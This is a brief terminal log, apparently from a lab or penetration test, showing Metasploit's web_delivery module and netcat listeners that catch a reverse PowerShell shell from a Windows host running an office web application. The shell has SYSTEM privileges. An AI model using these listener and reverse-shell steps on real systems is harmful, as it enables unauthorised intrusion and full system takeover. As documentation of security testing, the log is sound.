 msf6 exploit(multi/script/web_delivery) > nc -lvnp 3333
[*] exec: nc -lvnp 3333
retrying local 0.0.0.0:3333 : Address already in use
retrying local 0.0.0.0:3333 : Address already in use
retrying local 0.0.0.0:3333 : Address already in use
retrying local 0.0.0.0:3333 : Address already in use
^C
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > nc -lvnp 8848
[*] exec: nc -lvnp 8848
listening on [any] 8848 ...
^C
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > nc -lvnp 8848
[*] exec: nc -lvnp 8848
listening on [any] 8848 ...
connect to [192.168.52.128] from (UNKNOWN) [192.168.52.30] 11289
PS C:\MYOA\webroot\ispirit\interface> whoami
nt authority\system
PS C:\MYOA\webroot\ispirit\interface>